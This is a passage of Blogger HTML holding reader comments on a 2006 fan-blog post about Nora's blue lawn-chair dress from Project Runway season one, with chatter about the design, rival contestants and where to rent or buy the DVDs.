11/3/06, 6:23&#8239;PM
</a>
<span class='item-control blog-admin pid-2060760983'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8580224204607436258' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7595990331926945014'>
<a name='c7595990331926945014'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7595990331926945014'>
<p>
Nora reminded me of Joan Jett--<br />80's Sleek,take no prisoners sexy. This dress is bril-- color, fit styling. An excellent statement fitting challenge and designer. Looking forward to seeing how far Nora gets-- No DON'T tell me!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162598820000#c7595990331926945014' title='comment permalink'>
11/3/06, 7:07&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7595990331926945014' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7023315848531459906'>
<a name='c7023315848531459906'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7023315848531459906'>
<p>
gosh, that is a gorgeous thing. it's flash and style, my favorite. still waiting on my dvd :(
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162601580000#c7023315848531459906' title='comment permalink'>
11/3/06, 7:53&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7023315848531459906' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7048770856767299075'>
<a name='c7048770856767299075'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11660105817174233629" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7048770856767299075-11660105817174233629"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhozUxHfgajLu__8dtN9Q0gv2yoEwI6gpa13DjGJjB4QVAHQQIyGR425yHDoKQUFNbUALqaJLZ5eO9dpSCilPGIGL9zCvdsoLI1ovrvZaG3lhmOX44K5Fb2bB4-REb9tA/s45-c/AldenV_Avatar.jpg" alt="" title="Alden V">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhozUxHfgajLu__8dtN9Q0gv2yoEwI6gpa13DjGJjB4QVAHQQIyGR425yHDoKQUFNbUALqaJLZ5eO9dpSCilPGIGL9zCvdsoLI1ovrvZaG3lhmOX44K5Fb2bB4-REb9tA/s45-c/AldenV_Avatar.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11660105817174233629' rel='nofollow'>Alden V</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7048770856767299075'>
<p>
one of my season one faves!!! thanks, guys!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162601820000#c7048770856767299075' title='comment permalink'>
11/3/06, 7:57&#8239;PM
</a>
<span class='item-control blog-admin pid-1595585079'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7048770856767299075' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4346740058415151381'>
<a name='c4346740058415151381'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4346740058415151381'>
<p>
EEE!! The blue lawn chair dress! That was one of my favorites. I need to rent this season again and go back to compare to this year's competition. Or I could just read your awesome coverage.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162604520000#c4346740058415151381' title='comment permalink'>
11/3/06, 8:42&#8239;PM
</a>
<span class='item-control blog-admin pid-968700556'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4346740058415151381' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8056427004713380752'>
<a name='c8056427004713380752'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8056427004713380752'>
<p>
How about an one-line explanation on what the challenge is/was? It's not like everyone here bought the DVDs.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162606380000#c8056427004713380752' title='comment permalink'>
11/3/06, 9:13&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8056427004713380752' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2610509059762837659'>
<a name='c2610509059762837659'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/07278214235652066779" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2610509059762837659-07278214235652066779"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//4.bp.blogspot.com/_Vy-y0vAhMiw/SasBjKFWtrI/AAAAAAAAAAU/-C4QWFBRpVI/S45-s35/pats.jpg" alt="" title="patsystone">

<noscript><img src="//4.bp.blogspot.com/_Vy-y0vAhMiw/SasBjKFWtrI/AAAAAAAAAAU/-C4QWFBRpVI/S45-s35/pats.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07278214235652066779' rel='nofollow'>patsystone</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2610509059762837659'>
<p>
Not seeing the love for the blue chair dress.  I just keep thinking somewhere in a Texas trailer park, a redneck is suffering from watching WWF on the floor.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162607100000#c2610509059762837659' title='comment permalink'>
11/3/06, 9:25&#8239;PM
</a>
<span class='item-control blog-admin pid-598327358'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2610509059762837659' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6489318306443770499'>
<a name='c6489318306443770499'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03277905781620898435" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6489318306443770499-03277905781620898435"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgboCrJa5WZsxWizmNICCY8OFUFmNERBMzN41gLB6t5s-sc9pEg4wNyHAqNRVxBhSV4DsGX5WbC-1R_iSd5t-5UXs9g7DlAABilDEiwjPmvC2gDCjfdh6pBJYpydi70CA/s45-c/dominating.jpg" alt="" title="Marianne">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgboCrJa5WZsxWizmNICCY8OFUFmNERBMzN41gLB6t5s-sc9pEg4wNyHAqNRVxBhSV4DsGX5WbC-1R_iSd5t-5UXs9g7DlAABilDEiwjPmvC2gDCjfdh6pBJYpydi70CA/s45-c/dominating.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03277905781620898435' rel='nofollow'>Marianne</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6489318306443770499'>
<p>
Love it. Nora should have won this challenge, not that Austin's wasn't worthy also.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162608240000#c6489318306443770499' title='comment permalink'>
11/3/06, 9:44&#8239;PM
</a>
<span class='item-control blog-admin pid-506376269'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6489318306443770499' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4129905518260569034'>
<a name='c4129905518260569034'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4129905518260569034'>
<p>
Anon 4:42<br /><br />IMHO dahling, <br /><br />1. It is worth your investment 1,000x over to buy the dvd via this site via Amazon.com<br /><br />The fabulousness T&L are showing us some love and sunshine. You will get so much more from it if you watch the episodes. Or<br /><br />2. Netflix it. And then cancel your sub.<br /><br />Loveyameanit T&L fans.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162609800000#c4129905518260569034' title='comment permalink'>
11/3/06, 10:10&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4129905518260569034' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8907272033882286097'>
<a name='c8907272033882286097'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13668098318085667188" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8907272033882286097-13668098318085667188"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_LCVZWFAEodk/SXqQpP9GTaI/AAAAAAAASF8/uZW9ashQFSU/S45-s35/msplace2.JPG" alt="" title="Vic">

<noscript><img src="//3.bp.blogspot.com/_LCVZWFAEodk/SXqQpP9GTaI/AAAAAAAASF8/uZW9ashQFSU/S45-s35/msplace2.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13668098318085667188' rel='nofollow'>Vic</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8907272033882286097'>
<p>
Notice how Norah (standing next to her model) embodies cutting edge lawnchair chic, from her hair to her Attitude. <br /><br />Girlfriend worked those colors too. I like. And thought her a close second to my fave, Austen.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162610100000#c8907272033882286097' title='comment permalink'>
11/3/06, 10:15&#8239;PM
</a>
<span class='item-control blog-admin pid-802708296'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8907272033882286097' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3990593811406303490'>
<a name='c3990593811406303490'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3990593811406303490'>
<p>
Nora is innovative.<br /><br />But she reminds me of wanting to throw my lawn chair in the back of my pick-up and go to a drive-in. (lol)<br /><br />Not that I own a pick-up or there is a drive-in around where I live.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162610100001#c3990593811406303490' title='comment permalink'>
11/3/06, 10:15&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3990593811406303490' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6673917127227093764'>
<a name='c6673917127227093764'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/13668098318085667188" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6673917127227093764-13668098318085667188"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/_LCVZWFAEodk/SXqQpP9GTaI/AAAAAAAASF8/uZW9ashQFSU/S45-s35/msplace2.JPG" alt="" title="Vic">

<noscript><img src="//3.bp.blogspot.com/_LCVZWFAEodk/SXqQpP9GTaI/AAAAAAAASF8/uZW9ashQFSU/S45-s35/msplace2.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/13668098318085667188' rel='nofollow'>Vic</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6673917127227093764'>
<p>
Oh, yeah, get the series from Netflix. Cheap and dependable. Definitely an alternative if you can't support our guys by ordering from their site.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162610220000#c6673917127227093764' title='comment permalink'>
11/3/06, 10:17&#8239;PM
</a>
<span class='item-control blog-admin pid-802708296'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6673917127227093764' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5308178693590020770'>
<a name='c5308178693590020770'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5308178693590020770'>
<p>
If you haven't seen season one (and don't want to buy or rent it), Television Without Pity has detailed recaps which help explain why some of the people (Daniel and Wendy) were so annoying.  There are spoilers in the episode  descriptions though, so keep that in mind.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162611960000#c5308178693590020770' title='comment permalink'>
11/3/06, 10:46&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5308178693590020770' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7951616568591067947'>
<a name='c7951616568591067947'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7951616568591067947'>
<p>
I love this one, it's made well and really cool. and just as michael said, it's wearable. austin's got shrinked and should have been the second.<br />btw, I do like this model!!!! allison is one of my favorite models of season 1. she is really pretty. I have to say I don't like melissa's face but she just know how to work it, well well ,ok. unlike season 3, there are so many huge models in season 3, i was like, what for? for more drama?---and alison was out partly because of the so huge and broad model alexandra.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162615680000#c7951616568591067947' title='comment permalink'>
11/3/06, 11:48&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7951616568591067947' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5079546396294653354'>
<a name='c5079546396294653354'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5079546396294653354'>
<p>
I'm SO seeing "Morgan Whichever" here -- such an 80s blue, non? <br />-kp
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162620120000#c5079546396294653354' title='comment permalink'>
11/4/06, 1:02&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5079546396294653354' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5237729560836329942'>
<a name='c5237729560836329942'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5237729560836329942'>
<p>
Loved the skirt, but the top was a head-scratcher. Having the top of the bodice so high right through to the armpits gave it an unflattering, sci-fi body armor look, IMO.  If the neckline and underarms on the top had been more feminine, this would have been smashing.  I also question the industrial-size staples holding the back together. Granted they went with the body armor look, but I don't think that was really Nora's intention, here.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162625100000#c5237729560836329942' title='comment permalink'>
11/4/06, 2:25&#8239;AM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5237729560836329942' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c679269083864508044'>
<a name='c679269083864508044'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02782828723436317408" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-679269083864508044-02782828723436317408"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs2gfAWBf_0lXJmYK8WuXChlwDpFDOmM-DLYMQTYF8K87EorD-UXoOfB3MIASeTuf-FTcizZZNVbMDl_0c1rsy7-FM_xY-MYdTeJVHfuzK46vrwo-j2DU99Nj2S6Km9A/s45-c/edna3-toe.jpg" alt="" title="jinxy">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs2gfAWBf_0lXJmYK8WuXChlwDpFDOmM-DLYMQTYF8K87EorD-UXoOfB3MIASeTuf-FTcizZZNVbMDl_0c1rsy7-FM_xY-MYdTeJVHfuzK46vrwo-j2DU99Nj2S6Km9A/s45-c/edna3-toe.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02782828723436317408' rel='nofollow'>jinxy</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-679269083864508044'>
<p>
I think this was a conceptual piece, and they only work if you do them right. Nora did it right. If she had altered the neckline and tried to make the piece look more like a traditional dress, I don't think it would have been as striking as it is right now, and I'm pretty sure Nora realized that and went the way she did intentionally. <br /><br />Personally, I love the transparent blue lawnchair details. The way nora wrapprd the "seat" of the chair gave it an ultra-modern look to it, and while it may be on the verge of being costumey, it is still incredibly striking. <br /><br />Bravo, Nora
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162644000000#c679269083864508044' title='comment permalink'>
11/4/06, 7:40&#8239;AM
</a>
<span class='item-control blog-admin pid-1848870223'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/679269083864508044' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6607310448748206453'>
<a name='c6607310448748206453'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/11002155785935361736" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6607310448748206453-11002155785935361736"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="DolceLorenzo">

</a></span></div>
<a href='https://www.blogger.com/profile/11002155785935361736' rel='nofollow'>DolceLorenzo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6607310448748206453'>
<p>
The challenge was to be creative with crap from the supermarket (I hate those challenges!)and I think Nora's and Austin's were the most creative outfits.<br /><br />It's great to watch Season 1 again. So much stuff I had forgotten.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162662180000#c6607310448748206453' title='comment permalink'>
11/4/06, 12:43&#8239;PM
</a>
<span class='item-control blog-admin pid-574043392'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6607310448748206453' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6930967835447169260'>
<a name='c6930967835447169260'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6930967835447169260'>
<p>
I loved Nora and (Spoiler ahead) think that she was auf'd way too early.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162662240000#c6930967835447169260' title='comment permalink'>
11/4/06, 12:44&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6930967835447169260' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c939333078406364944'>
<a name='c939333078406364944'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-939333078406364944'>
<p>
They all look so young. I'm loving this. Thanks, guys.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162662420000#c939333078406364944' title='comment permalink'>
11/4/06, 12:47&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/939333078406364944' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7840426235531825357'>
<a name='c7840426235531825357'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7840426235531825357'>
<p>
Nora is so cool. Is she a lesbian or not? Not that it matters, I'm just curious.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162662540000#c7840426235531825357' title='comment permalink'>
11/4/06, 12:49&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7840426235531825357' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8595075036624401599'>
<a name='c8595075036624401599'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8595075036624401599'>
<p>
patsystone said...<br /><br />Not seeing the love for the blue chair dress. I just keep thinking somewhere in a Texas trailer park, a redneck is suffering from watching WWF on the floor.<br /><br />That's not a reason for love?<br />Patsy darling...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162666560000#c8595075036624401599' title='comment permalink'>
11/4/06, 1:56&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8595075036624401599' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8118676698173324998'>
<a name='c8118676698173324998'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8118676698173324998'>
<p>
I'm totally dying here seeing all these recaps without seeing season 1 (not getting onto you PR Gay boys, I'm very appreciative & think what you're doing is great).  I had this huge plan for this weekend to rent  season 1 from Blockbuster but they don't carry it anymore in the town I'm in.  Would anyone be willing to loan me their DVDs?  I'll pay shipping!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162666620000#c8118676698173324998' title='comment permalink'>
11/4/06, 1:57&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8118676698173324998' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1762367051977315812'>
<a name='c1762367051977315812'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1762367051977315812'>
<p>
I, too, love the back.  But the front?  Kind of like she's in a convertible looking over the windshield.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162676040000#c1762367051977315812' title='comment permalink'>
11/4/06, 4:34&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1762367051977315812' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4367267371610256984'>
<a name='c4367267371610256984'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4367267371610256984'>
<p>
Yeah, that model is way too skinny...definitely needs a few chocolatey muffins and maybe a milkshake and she's good to go.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162679700000#c4367267371610256984' title='comment permalink'>
11/4/06, 5:35&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4367267371610256984' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6161061635238629827'>
<a name='c6161061635238629827'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6161061635238629827'>
<p>
TRUE CONFESSIONS - I cheated and have watched the first three eps!!!! I stopped, though, I promise.  I really, really did.<br /><br />However....<br /><br />What a Saturday - sitting on the couch eating leftover Halloween candy, watching PR without commercials!!!! Does it get much better? Oh, yeah, if I was eating Halloween Kit-Kats with T&L, LaLaura, and any number of folks from this blog. <br /><br />Oh, and alcohol.<br /><br />"meep"<br /><br />profp
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162698840000#c6161061635238629827' title='comment permalink'>
11/4/06, 10:54&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6161061635238629827' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3341677925109040900'>
<a name='c3341677925109040900'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3341677925109040900'>
<p>
PLEASE give your dish on Mario's shower curtain outfit. I think it was one of the most overlooked outfits of the season.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
